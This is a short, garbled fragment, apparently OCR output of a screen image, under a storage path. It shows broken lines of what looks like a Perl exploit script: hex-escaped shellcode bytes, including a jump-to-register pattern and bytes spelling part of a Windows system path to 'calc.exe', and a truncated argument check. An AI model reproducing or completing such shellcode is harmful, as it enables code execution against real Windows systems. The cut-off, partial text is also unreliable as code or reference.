
xfe\x8a\x0e\x57\xff\xe7" .

x57\x53\x5c\x73\x79\x73" .

x6c\x63\x2e\x65\x78\x65" .

ar(@ARGV) < 1 or $ARGV[0] !~ /^\d$/ or $ARGV[0] > 1